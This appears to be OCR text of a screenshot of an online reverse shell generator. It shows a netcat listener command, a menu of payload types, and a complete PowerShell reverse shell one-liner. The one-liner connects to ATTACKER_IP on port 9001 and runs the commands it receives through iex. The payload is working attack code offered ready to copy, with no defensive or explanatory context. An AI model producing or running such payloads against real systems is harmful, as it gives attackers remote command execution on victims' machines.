 Theme Dark
Reverse Shell Generator
IP & Port
IP ATTACKER_IP Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
🚀 powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('ATTACKER_IP',9001);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng
th);$stream.Flush()};$client.Close()"
Shell sh Encoding None
Raw Copy